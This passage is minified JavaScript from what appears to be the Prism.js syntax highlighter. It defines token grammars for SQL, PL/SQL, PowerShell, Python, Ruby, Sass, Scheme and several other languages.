"php", /<\?(?:[^"'/#]|\/(?![*/])|("|')(?:\\[\s\S]|(?!\1)[^\\])*\1|(?:\/\/|#)(?:[^?\n\r]|\?(?!>))*(?=$|\?>|[\r\n])|\/\*[\s\S]*?(?:\*\/|$))*?(?:\?>|$)/gi) } }), a.hooks.add("after-tokenize", function (e) { a.languages["markup-templating"].tokenizePlaceholders(e, "php") }) }(Prism);
Prism.languages.sql = { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|(?:--|\/\/|#).*)/, lookbehind: !0 }, variable: [{ pattern: /@(["'`])(?:\\[\s\S]|(?!\1)[^\\])+\1/, greedy: !0 }, /@[\w.$]+/], string: { pattern: /(^|[^@\\])("|')(?:\\[\s\S]|(?!\2)[^\\]|\2\2)*\2/, greedy: !0, lookbehind: !0 }, function: /\b(?:AVG|COUNT|FIRST|FORMAT|LAST|LCASE|LEN|MAX|MID|MIN|MOD|NOW|ROUND|SUM|UCASE)(?=\s*\()/i, keyword: /\b(?:ACTION|ADD|AFTER|ALGORITHM|ALL|ALTER|ANALYZE|ANY|APPLY|AS|ASC|AUTHORIZATION|AUTO_INCREMENT|BACKUP|BDB|BEGIN|BERKELEYDB|BIGINT|BINARY|BIT|BLOB|BOOL|BOOLEAN|BREAK|BROWSE|BTREE|BULK|BY|CALL|CASCADED?|CASE|CHAIN|CHAR(?:ACTER|SET)?|CHECK(?:POINT)?|CLOSE|CLUSTERED|COALESCE|COLLATE|COLUMNS?|COMMENT|COMMIT(?:TED)?|COMPUTE|CONNECT|CONSISTENT|CONSTRAINT|CONTAINS(?:TABLE)?|CONTINUE|CONVERT|CREATE|CROSS|CURRENT(?:_DATE|_TIME|_TIMESTAMP|_USER)?|CURSOR|CYCLE|DATA(?:BASES?)?|DATE(?:TIME)?|DAY|DBCC|DEALLOCATE|DEC|DECIMAL|DECLARE|DEFAULT|DEFINER|DELAYED|DELETE|DELIMITERS?|DENY|DESC|DESCRIBE|DETERMINISTIC|DISABLE|DISCARD|DISK|DISTINCT|DISTINCTROW|DISTRIBUTED|DO|DOUBLE|DROP|DUMMY|DUMP(?:FILE)?|DUPLICATE|ELSE(?:IF)?|ENABLE|ENCLOSED|END|ENGINE|ENUM|ERRLVL|ERRORS|ESCAPED?|EXCEPT|EXEC(?:UTE)?|EXISTS|EXIT|EXPLAIN|EXTENDED|FETCH|FIELDS|FILE|FILLFACTOR|FIRST|FIXED|FLOAT|FOLLOWING|FOR(?: EACH ROW)?|FORCE|FOREIGN|FREETEXT(?:TABLE)?|FROM|FULL|FUNCTION|GEOMETRY(?:COLLECTION)?|GLOBAL|GOTO|GRANT|GROUP|HANDLER|HASH|HAVING|HOLDLOCK|HOUR|IDENTITY(?:_INSERT|COL)?|IF|IGNORE|IMPORT|INDEX|INFILE|INNER|INNODB|INOUT|INSERT|INT|INTEGER|INTERSECT|INTERVAL|INTO|INVOKER|ISOLATION|ITERATE|JOIN|KEYS?|KILL|LANGUAGE|LAST|LEAVE|LEFT|LEVEL|LIMIT|LINENO|LINES|LINESTRING|LOAD|LOCAL|LOCK|LONG(?:BLOB|TEXT)|LOOP|MATCH(?:ED)?|MEDIUM(?:BLOB|INT|TEXT)|MERGE|MIDDLEINT|MINUTE|MODE|MODIFIES|MODIFY|MONTH|MULTI(?:LINESTRING|POINT|POLYGON)|NATIONAL|NATURAL|NCHAR|NEXT|NO|NONCLUSTERED|NULLIF|NUMERIC|OFF?|OFFSETS?|ON|OPEN(?:DATASOURCE|QUERY|ROWSET)?|OPTIMIZE|OPTION(?:ALLY)?|ORDER|OUT(?:ER|FILE)?|OVER|PARTIAL|PARTITION|PERCENT|PIVOT|PLAN|POINT|POLYGON|PRECEDING|PRECISION|PREPARE|PREV|PRIMARY|PRINT|PRIVILEGES|PROC(?:EDURE)?|PUBLIC|PURGE|QUICK|RAISERROR|READS?|REAL|RECONFIGURE|REFERENCES|RELEASE|RENAME|REPEAT(?:ABLE)?|REPLACE|REPLICATION|REQUIRE|RESIGNAL|RESTORE|RESTRICT|RETURN(?:S|ING)?|REVOKE|RIGHT|ROLLBACK|ROUTINE|ROW(?:COUNT|GUIDCOL|S)?|RTREE|RULE|SAVE(?:POINT)?|SCHEMA|SECOND|SELECT|SERIAL(?:IZABLE)?|SESSION(?:_USER)?|SET(?:USER)?|SHARE|SHOW|SHUTDOWN|SIMPLE|SMALLINT|SNAPSHOT|SOME|SONAME|SQL|START(?:ING)?|STATISTICS|STATUS|STRIPED|SYSTEM_USER|TABLES?|TABLESPACE|TEMP(?:ORARY|TABLE)?|TERMINATED|TEXT(?:SIZE)?|THEN|TIME(?:STAMP)?|TINY(?:BLOB|INT|TEXT)|TOP?|TRAN(?:SACTIONS?)?|TRIGGER|TRUNCATE|TSEQUAL|TYPES?|UNBOUNDED|UNCOMMITTED|UNDEFINED|UNION|UNIQUE|UNLOCK|UNPIVOT|UNSIGNED|UPDATE(?:TEXT)?|USAGE|USE|USER|USING|VALUES?|VAR(?:BINARY|CHAR|CHARACTER|YING)|VIEW|WAITFOR|WARNINGS|WHEN|WHERE|WHILE|WITH(?: ROLLUP|IN)?|WORK|WRITE(?:TEXT)?|YEAR)\b/i, boolean: /\b(?:TRUE|FALSE|NULL)\b/i, number: /\b0x[\da-f]+\b|\b\d+\.?\d*|\B\.\d+\b/i, operator: /[-+*\/=%^~]|&&?|\|\|?|!=?|<(?:=>?|<|>)?|>[>=]?|\b(?:AND|BETWEEN|IN|LIKE|NOT|OR|IS|DIV|REGEXP|RLIKE|SOUNDS LIKE|XOR)\b/i, punctuation: /[;[\]()`,.]/ };
!function (E) { var A = E.languages.plsql = E.languages.extend("sql", { comment: [/\/\*[\s\S]*?\*\//, /--.*/] }), T = A.keyword; Array.isArray(T) || (T = A.keyword = [T]), T.unshift(/\b(?:ACCESS|AGENT|AGGREGATE|ARRAY|ARROW|AT|ATTRIBUTE|AUDIT|AUTHID|BFILE_BASE|BLOB_BASE|BLOCK|BODY|BOTH|BOUND|BYTE|CALLING|CHAR_BASE|CHARSET(?:FORM|ID)|CLOB_BASE|COLAUTH|COLLECT|CLUSTERS?|COMPILED|COMPRESS|CONSTANT|CONSTRUCTOR|CONTEXT|CRASH|CUSTOMDATUM|DANGLING|DATE_BASE|DEFINE|DETERMINISTIC|DURATION|ELEMENT|EMPTY|EXCEPTIONS?|EXCLUSIVE|EXTERNAL|FINAL|FORALL|FORM|FOUND|GENERAL|HEAP|HIDDEN|IDENTIFIED|IMMEDIATE|INCLUDING|INCREMENT|INDICATOR|INDEXES|INDICES|INFINITE|INITIAL|ISOPEN|INSTANTIABLE|INTERFACE|INVALIDATE|JAVA|LARGE|LEADING|LENGTH|LIBRARY|LIKE[24C]|LIMITED|LONG|LOOP|MAP|MAXEXTENTS|MAXLEN|MEMBER|MINUS|MLSLABEL|MULTISET|NAME|NAN|NATIVE|NEW|NOAUDIT|NOCOMPRESS|NOCOPY|NOTFOUND|NOWAIT|NUMBER(?:_BASE)?|OBJECT|OCI(?:COLL|DATE|DATETIME|DURATION|INTERVAL|LOBLOCATOR|NUMBER|RAW|REF|REFCURSOR|ROWID|STRING|TYPE)|OFFLINE|ONLINE|ONLY|OPAQUE|OPERATOR|ORACLE|ORADATA|ORGANIZATION|ORL(?:ANY|VARY)|OTHERS|OVERLAPS|OVERRIDING|PACKAGE|PARALLEL_ENABLE|PARAMETERS?|PASCAL|PCTFREE|PIPE(?:LINED)?|PRAGMA|PRIOR|PRIVATE|RAISE|RANGE|RAW|RECORD|REF|REFERENCE|REM|REMAINDER|RESULT|RESOURCE|RETURNING|REVERSE|ROW(?:ID|NUM|TYPE)|SAMPLE|SB[124]|SEGMENT|SELF|SEPARATE|SEQUENCE|SHORT|SIZE(?:_T)?|SPARSE|SQL(?:CODE|DATA|NAME|STATE)|STANDARD|STATIC|STDDEV|STORED|STRING|STRUCT|STYLE|SUBMULTISET|SUBPARTITION|SUBSTITUTABLE|SUBTYPE|SUCCESSFUL|SYNONYM|SYSDATE|TABAUTH|TDO|THE|TIMEZONE_(?:ABBR|HOUR|MINUTE|REGION)|TRAILING|TRANSAC(?:TIONAL)?|TRUSTED|UB[124]|UID|UNDER|UNTRUSTED|VALIDATE|VALIST|VARCHAR2|VARIABLE|VARIANCE|VARRAY|VIEWS|VOID|WHENEVER|WRAPPED|ZONE)\b/i); var R = A.operator; Array.isArray(R) || (R = A.operator = [R]), R.unshift(/:=/) }(Prism);
!function (e) { var i = Prism.languages.powershell = { comment: [{ pattern: /(^|[^`])<#[\s\S]*?#>/, lookbehind: !0 }, { pattern: /(^|[^`])#.*/, lookbehind: !0 }], string: [{ pattern: /"(?:`[\s\S]|[^`"])*"/, greedy: !0, inside: { function: { pattern: /(^|[^`])\$\((?:\$\([^\r\n()]*\)|(?!\$\()[^\r\n)])*\)/, lookbehind: !0, inside: {} } } }, { pattern: /'(?:[^']|'')*'/, greedy: !0 }], namespace: /\[[a-z](?:\[(?:\[[^\]]*]|[^\[\]])*]|[^\[\]])*]/i, boolean: /\$(?:true|false)\b/i, variable: /\$\w+\b/, function: [/\b(?:Add|Approve|Assert|Backup|Block|Checkpoint|Clear|Close|Compare|Complete|Compress|Confirm|Connect|Convert|ConvertFrom|ConvertTo|Copy|Debug|Deny|Disable|Disconnect|Dismount|Edit|Enable|Enter|Exit|Expand|Export|Find|ForEach|Format|Get|Grant|Group|Hide|Import|Initialize|Install|Invoke|Join|Limit|Lock|Measure|Merge|Move|New|Open|Optimize|Out|Ping|Pop|Protect|Publish|Push|Read|Receive|Redo|Register|Remove|Rename|Repair|Request|Reset|Resize|Resolve|Restart|Restore|Resume|Revoke|Save|Search|Select|Send|Set|Show|Skip|Sort|Split|Start|Step|Stop|Submit|Suspend|Switch|Sync|Tee|Test|Trace|Unblock|Undo|Uninstall|Unlock|Unprotect|Unpublish|Unregister|Update|Use|Wait|Watch|Where|Write)-[a-z]+\b/i, /\b(?:ac|cat|chdir|clc|cli|clp|clv|compare|copy|cp|cpi|cpp|cvpa|dbp|del|diff|dir|ebp|echo|epal|epcsv|epsn|erase|fc|fl|ft|fw|gal|gbp|gc|gci|gcs|gdr|gi|gl|gm|gp|gps|group|gsv|gu|gv|gwmi|iex|ii|ipal|ipcsv|ipsn|irm|iwmi|iwr|kill|lp|ls|measure|mi|mount|move|mp|mv|nal|ndr|ni|nv|ogv|popd|ps|pushd|pwd|rbp|rd|rdr|ren|ri|rm|rmdir|rni|rnp|rp|rv|rvpa|rwmi|sal|saps|sasv|sbp|sc|select|set|shcm|si|sl|sleep|sls|sort|sp|spps|spsv|start|sv|swmi|tee|trcm|type|write)\b/i], keyword: /\b(?:Begin|Break|Catch|Class|Continue|Data|Define|Do|DynamicParam|Else|ElseIf|End|Exit|Filter|Finally|For|ForEach|From|Function|If|InlineScript|Parallel|Param|Process|Return|Sequence|Switch|Throw|Trap|Try|Until|Using|Var|While|Workflow)\b/i, operator: { pattern: /(\W?)(?:!|-(?:eq|ne|gt|ge|lt|le|sh[lr]|not|b?(?:and|x?or)|(?:Not)?(?:Like|Match|Contains|In)|Replace|Join|is(?:Not)?|as)\b|-[-=]?|\+[+=]?|[*\/%]=?)/i, lookbehind: !0 }, punctuation: /[|{}[\];(),.]/ }, r = i.string[0].inside; r.boolean = i.boolean, r.variable = i.variable, r.function.inside = i }();
Prism.languages.prolog = { comment: [/%.+/, /\/\*[\s\S]*?\*\//], string: { pattern: /(["'])(?:\1\1|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:fx|fy|xf[xy]?|yfx?)\b/, variable: /\b[A-Z_]\w*/, function: /\b[a-z]\w*(?:(?=\()|\/\d+)/, number: /\b\d+\.?\d*/, operator: /[:\\=><\-?*@\/;+^|!$.]+|\b(?:is|mod|not|xor)\b/, punctuation: /[(){}\[\],]/ };
Prism.languages.python = { comment: { pattern: /(^|[^\\])#.*/, lookbehind: !0 }, "string-interpolation": { pattern: /(?:f|rf|fr)(?:("""|''')[\s\S]*?\1|("|')(?:\\.|(?!\2)[^\\\r\n])*\2)/i, greedy: !0, inside: { interpolation: { pattern: /((?:^|[^{])(?:{{)*){(?!{)(?:[^{}]|{(?!{)(?:[^{}]|{(?!{)(?:[^{}])+})+})+}/, lookbehind: !0, inside: { "format-spec": { pattern: /(:)[^:(){}]+(?=}$)/, lookbehind: !0 }, "conversion-option": { pattern: /![sra](?=[:}]$)/, alias: "punctuation" }, rest: null } }, string: /[\s\S]+/ } }, "triple-quoted-string": { pattern: /(?:[rub]|rb|br)?("""|''')[\s\S]*?\1/i, greedy: !0, alias: "string" }, string: { pattern: /(?:[rub]|rb|br)?("|')(?:\\.|(?!\1)[^\\\r\n])*\1/i, greedy: !0 }, function: { pattern: /((?:^|\s)def[ \t]+)[a-zA-Z_]\w*(?=\s*\()/g, lookbehind: !0 }, "class-name": { pattern: /(\bclass\s+)\w+/i, lookbehind: !0 }, decorator: { pattern: /(^\s*)@\w+(?:\.\w+)*/im, lookbehind: !0, alias: ["annotation", "punctuation"], inside: { punctuation: /\./ } }, keyword: /\b(?:and|as|assert|async|await|break|class|continue|def|del|elif|else|except|exec|finally|for|from|global|if|import|in|is|lambda|nonlocal|not|or|pass|print|raise|return|try|while|with|yield)\b/, builtin: /\b(?:__import__|abs|all|any|apply|ascii|basestring|bin|bool|buffer|bytearray|bytes|callable|chr|classmethod|cmp|coerce|compile|complex|delattr|dict|dir|divmod|enumerate|eval|execfile|file|filter|float|format|frozenset|getattr|globals|hasattr|hash|help|hex|id|input|int|intern|isinstance|issubclass|iter|len|list|locals|long|map|max|memoryview|min|next|object|oct|open|ord|pow|property|range|raw_input|reduce|reload|repr|reversed|round|set|setattr|slice|sorted|staticmethod|str|sum|super|tuple|type|unichr|unicode|vars|xrange|zip)\b/, boolean: /\b(?:True|False|None)\b/, number: /(?:\b(?=\d)|\B(?=\.))(?:0[bo])?(?:(?:\d|0x[\da-f])[\da-f]*\.?\d*|\.\d+)(?:e[+-]?\d+)?j?\b/i, operator: /[-+%=]=?|!=|\*\*?=?|\/\/?=?|<[<=>]?|>[=>]?|[&|^~]/, punctuation: /[{}[\];(),.:]/ }, Prism.languages.python["string-interpolation"].inside.interpolation.inside.rest = Prism.languages.python, Prism.languages.py = Prism.languages.python;
Prism.languages.r = { comment: /#.*/, string: { pattern: /(['"])(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, "percent-operator": { pattern: /%[^%\s]*%/, alias: "operator" }, boolean: /\b(?:TRUE|FALSE)\b/, ellipsis: /\.\.(?:\.|\d+)/, number: [/\b(?:NaN|Inf)\b/, /(?:\b0x[\dA-Fa-f]+(?:\.\d*)?|\b\d+\.?\d*|\B\.\d+)(?:[EePp][+-]?\d+)?[iL]?/], keyword: /\b(?:if|else|repeat|while|function|for|in|next|break|NULL|NA|NA_integer_|NA_real_|NA_complex_|NA_character_)\b/, operator: /->?>?|<(?:=|<?-)?|[>=!]=?|::?|&&?|\|\|?|[+*\/^$@~]/, punctuation: /[(){}\[\],;]/ };
!function (e) { e.languages.ruby = e.languages.extend("clike", { comment: [/#.*/, { pattern: /^=begin\s[\s\S]*?^=end/m, greedy: !0 }], "class-name": { pattern: /(\b(?:class)\s+|\bcatch\s+\()[\w.\\]+/i, lookbehind: !0, inside: { punctuation: /[.\\]/ } }, keyword: /\b(?:alias|and|BEGIN|begin|break|case|class|def|define_method|defined|do|each|else|elsif|END|end|ensure|extend|for|if|in|include|module|new|next|nil|not|or|prepend|protected|private|public|raise|redo|require|rescue|retry|return|self|super|then|throw|undef|unless|until|when|while|yield)\b/ }); var n = { pattern: /#\{[^}]+\}/, inside: { delimiter: { pattern: /^#\{|\}$/, alias: "tag" }, rest: e.languages.ruby } }; delete e.languages.ruby.function, e.languages.insertBefore("ruby", "keyword", { regex: [{ pattern: RegExp("%r(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1[gim]{0,3}", "\\((?:[^()\\\\]|\\\\[^])*\\)[gim]{0,3}", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}[gim]{0,3}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\][gim]{0,3}", "<(?:[^<>\\\\]|\\\\[^])*>[gim]{0,3}"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /(^|[^/])\/(?!\/)(?:\[[^\r\n\]]+\]|\\.|[^[/\\\r\n])+\/[gim]{0,3}(?=\s*(?:$|[\r\n,.;})]))/, lookbehind: !0, greedy: !0 }], variable: /[@$]+[a-zA-Z_]\w*(?:[?!]|\b)/, symbol: { pattern: /(^|[^:]):[a-zA-Z_]\w*(?:[?!]|\b)/, lookbehind: !0 }, "method-definition": { pattern: /(\bdef\s+)[\w.]+/, lookbehind: !0, inside: { function: /\w+$/, rest: e.languages.ruby } } }), e.languages.insertBefore("ruby", "number", { builtin: /\b(?:Array|Bignum|Binding|Class|Continuation|Dir|Exception|FalseClass|File|Stat|Fixnum|Float|Hash|Integer|IO|MatchData|Method|Module|NilClass|Numeric|Object|Proc|Range|Regexp|String|Struct|TMS|Symbol|ThreadGroup|Thread|Time|TrueClass)\b/, constant: /\b[A-Z]\w*(?:[?!]|\b)/ }), e.languages.ruby.string = [{ pattern: RegExp("%[qQiIwWxs]?(?:" + ["([^a-zA-Z0-9\\s{(\\[<])(?:(?!\\1)[^\\\\]|\\\\[^])*\\1", "\\((?:[^()\\\\]|\\\\[^])*\\)", "\\{(?:[^#{}\\\\]|#(?:\\{[^}]+\\})?|\\\\[^])*\\}", "\\[(?:[^\\[\\]\\\\]|\\\\[^])*\\]", "<(?:[^<>\\\\]|\\\\[^])*>"].join("|") + ")"), greedy: !0, inside: { interpolation: n } }, { pattern: /("|')(?:#\{[^}]+\}|\\(?:\r\n|[\s\S])|(?!\1)[^\\\r\n])*\1/, greedy: !0, inside: { interpolation: n } }], e.languages.rb = e.languages.ruby }(Prism);
!function (e) { e.languages.sass = e.languages.extend("css", { comment: { pattern: /^([ \t]*)\/[\/*].*(?:(?:\r?\n|\r)\1[ \t]+.+)*/m, lookbehind: !0 } }), e.languages.insertBefore("sass", "atrule", { "atrule-line": { pattern: /^(?:[ \t]*)[@+=].+/m, inside: { atrule: /(?:@[\w-]+|[+=])/m } } }), delete e.languages.sass.atrule; var t = /\$[-\w]+|#\{\$[-\w]+\}/, a = [/[+*\/%]|[=!]=|<=?|>=?|\b(?:and|or|not)\b/, { pattern: /(\s+)-(?=\s)/, lookbehind: !0 }]; e.languages.insertBefore("sass", "property", { "variable-line": { pattern: /^[ \t]*\$.+/m, inside: { punctuation: /:/, variable: t, operator: a } }, "property-line": { pattern: /^[ \t]*(?:[^:\s]+ *:.*|:[^:\s]+.*)/m, inside: { property: [/[^:\s]+(?=\s*:)/, { pattern: /(:)[^:\s]+/, lookbehind: !0 }], punctuation: /:/, variable: t, operator: a, important: e.languages.sass.important } } }), delete e.languages.sass.property, delete e.languages.sass.important, e.languages.insertBefore("sass", "punctuation", { selector: { pattern: /([ \t]*)\S(?:,?[^,\r\n]+)*(?:,(?:\r?\n|\r)\1[ \t]+\S(?:,?[^,\r\n]+)*)*/, lookbehind: !0 } }) }(Prism);
Prism.languages.scss = Prism.languages.extend("css", { comment: { pattern: /(^|[^\\])(?:\/\*[\s\S]*?\*\/|\/\/.*)/, lookbehind: !0 }, atrule: { pattern: /@[\w-]+(?:\([^()]+\)|[^(])*?(?=\s+[{;])/, inside: { rule: /@[\w-]+/ } }, url: /(?:[-a-z]+-)?url(?=\()/i, selector: { pattern: /(?=\S)[^@;{}()]?(?:[^@;{}()]|#\{\$[-\w]+\})+(?=\s*\{(?:\}|\s|[^}]+[:{][^}]+))/m, inside: { parent: { pattern: /&/, alias: "important" }, placeholder: /%[-\w]+/, variable: /\$[-\w]+|#\{\$[-\w]+\}/ } }, property: { pattern: /(?:[\w-]|\$[-\w]+|#\{\$[-\w]+\})+(?=\s*:)/, inside: { variable: /\$[-\w]+|#\{\$[-\w]+\}/ } } }), Prism.languages.insertBefore("scss", "atrule", { keyword: [/@(?:if|else(?: if)?|for|each|while|import|extend|debug|warn|mixin|include|function|return|content)/i, { pattern: /( +)(?:from|through)(?= )/, lookbehind: !0 }] }), Prism.languages.insertBefore("scss", "important", { variable: /\$[-\w]+|#\{\$[-\w]+\}/ }), Prism.languages.insertBefore("scss", "function", { placeholder: { pattern: /%[-\w]+/, alias: "selector" }, statement: { pattern: /\B!(?:default|optional)\b/i, alias: "keyword" }, boolean: /\b(?:true|false)\b/, null: { pattern: /\bnull\b/, alias: "keyword" }, operator: { pattern: /(\s)(?:[-+*\/%]|[=!]=|<=?|>=?|and|or|not)(?=\s)/, lookbehind: !0 } }), Prism.languages.scss.atrule.inside.rest = Prism.languages.scss;
Prism.languages.scala = Prism.languages.extend("java", { keyword: /<-|=>|\b(?:abstract|case|catch|class|def|do|else|extends|final|finally|for|forSome|if|implicit|import|lazy|match|new|null|object|override|package|private|protected|return|sealed|self|super|this|throw|trait|try|type|val|var|while|with|yield)\b/, "triple-quoted-string": { pattern: /"""[\s\S]*?"""/, greedy: !0, alias: "string" }, string: { pattern: /("|')(?:\\.|(?!\1)[^\\\r\n])*\1/, greedy: !0 }, builtin: /\b(?:String|Int|Long|Short|Byte|Boolean|Double|Float|Char|Any|AnyRef|AnyVal|Unit|Nothing)\b/, number: /\b0x[\da-f]*\.?[\da-f]+|(?:\b\d+\.?\d*|\B\.\d+)(?:e\d+)?[dfl]?/i, symbol: /'[^\d\s\\]\w*/ }), delete Prism.languages.scala["class-name"], delete Prism.languages.scala.function;
Prism.languages.scheme = { comment: /;.*|#;\s*\((?:[^()]|\([^()]*\))*\)|#\|(?:[^#|]|#(?!\|)|\|(?!#)|#\|(?:[^#|]|#(?!\|)|\|(?!#))*\|#)*\|#/, string: { pattern: /"(?:[^"\\]|\\.)*"/, greedy: !0 }, symbol: { pattern: /'[^()#'\s]+/, greedy: !0 }, character: { pattern: /#\\(?:[ux][a-fA-F\d]+\b|[-a-zA-Z]+\b|\S)/, greedy: !0, alias: "string" }, "lambda-parameter": [{ pattern: /(\(lambda\s+)(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)/, lookbehind: !0 }, { pattern: /(\(lambda\s+\()[^()']+/, lookbehind: !0 }], keyword: { pattern: /(\()(?:begin|case(?:-lambda)?|cond(?:-expand)?|define(?:-library|-macro|-record-type|-syntax|-values)?|defmacro|delay(?:-force)?|do|else|export|except|guard|if|import|include(?:-ci|-library-declarations)?|lambda|let(?:rec)?(?:-syntax|-values|\*)?|let\*-values|only|parameterize|prefix|(?:quasi-?)?quote|rename|set!|syntax-(?:case|rules)|unless|unquote(?:-splicing)?|when)(?=[()\s]|$)/, lookbehind: !0 }, builtin: { pattern: /(\()(?:abs|and|append|apply|assoc|ass[qv]|binary-port\?|boolean=?\?|bytevector(?:-append|-copy|-copy!|-length|-u8-ref|-u8-set!|\?)?|caar|cadr|call-with-(?:current-continuation|port|values)|call\/cc|car|cdar|cddr|cdr|ceiling|char(?:->integer|-ready\?|\?|<\?|<=\?|=\?|>\?|>=\?)|close-(?:input-port|output-port|port)|complex\?|cons|current-(?:error|input|output)-port|denominator|dynamic-wind|eof-object\??|eq\?|equal\?|eqv\?|error|error-object(?:-irritants|-message|\?)|eval|even\?|exact(?:-integer-sqrt|-integer\?|\?)?|expt|features|file-error\?|floor(?:-quotient|-remainder|\/)?|flush-output-port|for-each|gcd|get-output-(?:bytevector|string)|inexact\??|input-port(?:-open\?|\?)|integer(?:->char|\?)|lcm|length|list(?:->string|->vector|-copy|-ref|-set!|-tail|\?)?|make-(?:bytevector|list|parameter|string|vector)|map|max|member|memq|memv|min|modulo|negative\?|newline|not|null\?|number(?:->string|\?)|numerator|odd\?|open-(?:input|output)-(?:bytevector|string)|or|output-port(?:-open\?|\?)|pair\?|peek-char|peek-u8|port\?|positive\?|procedure\?|quotient|raise|raise-continuable|rational\?|rationalize|read-(?:bytevector|bytevector!|char|error\?|line|string|u8)|real\?|remainder|reverse|round|set-c[ad]r!|square|string(?:->list|->number|->symbol|->utf8|->vector|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?|<\?|<=\?|=\?|>\?|>=\?)?|substring|symbol(?:->string|\?|=\?)|syntax-error|textual-port\?|truncate(?:-quotient|-remainder|\/)?|u8-ready\?|utf8->string|values|vector(?:->list|->string|-append|-copy|-copy!|-fill!|-for-each|-length|-map|-ref|-set!|\?)?|with-exception-handler|write-(?:bytevector|char|string|u8)|zero\?)(?=[()\s]|$)/, lookbehind: !0 }, operator: { pattern: /(\()(?:[-+*%/]|[<>]=?|=>?)(?=[()\s]|$)/, lookbehind: !0 }, number: { pattern: /(^|[\s()])(?:(?:#d(?:#[ei])?|#[ei](?:#d)?)?[+-]?(?:(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)(?:[+-](?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)?|(?:\d*\.?\d+(?:[eE][+-]?\d+)?|\d+\/\d+)i)|(?:#[box](?:#[ei])?|#[ei](?:#[box])?)[+-]?(?:[\da-fA-F]+(?:\/[\da-fA-F]+)?(?:[+-][\da-fA-F]+(?:\/[\da-fA-F]+)?i)?|[\da-fA-F]+(?:\/[\da-fA-F]+)?i))(?=[()\s]|$)/, lookbehind: !0 }, boolean: { pattern: /(^|[\s()])#(?:[ft]|false|true)(?=[()\s]|$)/, lookbehind: !0 }, function: { pattern: /(\()(?:[^|()'\s]+|\|(?:[^\\|]|\\.)*\|)(?=[()\s]|$)/, lookbehind: !0 }, identifier: { pattern: /(^|[\s()])\|(?:[^\\|]|\\.)*\|(?=[()\s]|$)/, lookbehind: !0, greedy: !0 }, punctuation: /[()']/ };
!function (e) { var n = /\b(?:abstype|and|andalso|as|case|datatype|do|else|end|eqtype|exception|fn|fun|functor|handle|if|in|include|infix|infixr|let|local|nonfix|of|op|open|orelse|raise|rec|sharing|sig|signature|struct|structure|then|type|val|where|while|with|withtype)\b/i; e.languages.sml = { comment: /\(\*(?:[^*(]|\*(?!\))|\((?!\*)|\(\*(?:[^*(]|\*(?!\))|\((?!\*))*\*\))*\*\)/, string: { pattern: /#?"(?:[^"\\]|\\.)*"/, greedy: !0 }, "class-name": [{ pattern: RegExp("((?:^|[^:]):\\s*)<TERMINAL>(?:\\s*(?:(?:\\*|->)\\s*<TERMINAL>|,\\s*<TERMINAL>(?:(?=<NOT-LAST>)|(?!<NOT-LAST>)\\s+<LONG-ID>)))*".replace(/<NOT-LAST>/g, function () { return "\\s*(?:[*,]|->)" }).replace(/<TERMINAL>/g, function () { return "(?:'[\\w']*|<LONG-ID>|\\((?:[^()]|\\([^()]*\\))*\\)|\\{(?:[^{}]|\\{[^{}]*\\})*\\})(?:\\s+<LONG-ID>)*" }).replace(/<LONG-ID>/g, function () { return "(?!<KEYWORD>)[a-z\\d_][\\w'.]*" }).replace(/<KEYWORD>/g, function () { return n.source }), "i"), lookbehind: !0, greedy: !0, inside: null }, { pattern: /((?:^|[^\w'])(?:datatype|exception|functor|signature|structure|type)\s+)[a-z_][\w'.]*/i, lookbehind: !0 }], function: { pattern: /((?:^|[^\w'])fun\s+)[a-z_][\w'.]*/i, lookbehind: !0 }, keyword: n, variable: { pattern: /(^|[^\w'])'[\w']*/, lookbehind: !0 }, number: /~?\b(?:\d+(?:\.\d+)?(?:e~?\d+)?|0x[\da-f]+)\b/i, word: { pattern: /\b0w(?:\d+|x[\da-f]+)\b/i, alias: "constant" }, boolean: /\b(?:false|true)\b/i, operator: /\.\.\.|:[>=:]|=>?|->|[<>]=?|[!+\-*/^#|@~]/, punctuation: /[(){}\[\].:,;]/ }, e.languages.sml["class-name"][0].inside = e.languages.sml, e.languages.smlnj = e.languages.sml }(Prism);
Prism.languages.turtle = { comment: { pattern: /#.*/, greedy: !0 }, "multiline-string": { pattern: /"""(?:(?:""?)?(?:[^"\\]|\\.))*"""|'''(?:(?:''?)?(?:[^'\\]|\\.))*'''/, greedy: !0, alias: "string", inside: { comment: /#.*/ } }, string: { pattern: /"(?:[^\\"\r\n]|\\.)*"|'(?:[^\\'\r\n]|\\.)*'/, greedy: !0 }, url: { pattern: /<(?:[^\x00-\x20<>"{}|^`\\]|\\(?:u[\da-fA-F]{4}|U[\da-fA-F]{8}))*>/, greedy: !0, inside: { punctuation: /[<>]/ } }, function: { pattern: /(?:(?![-.\d\xB7])[-.\w\xB7\xC0-\uFFFD]+)?:(?:(?![-.])(?:[-.:\w\xC0-\uFFFD]|%[\da-f]{2}|\\.)+)?/i, inside: { "local-name": { pattern: /([^:]*:)[\s\S]+/, lookbehind: !0 }, prefix: { pattern: /[\s\S]+/, inside: { punctuation: /:/ } } } }, number: /[+-]?\b\d+\.?\d*(?:e[+-]?\d+)?/i, punctuation: /[{}.,;()[\]]|\^\^/, boolean: /\b(?:true|false)\b/, keyword: [/(?:\ba|@prefix|@base)\b|=/, /\b(?:graph|base|prefix)\b/i], tag: { pattern: /@[a-z]+(?:-[a-z\d]+)*/i, inside: { punctuation: /@/ } } }, Prism.languages.trig = Prism.languages.turtle;
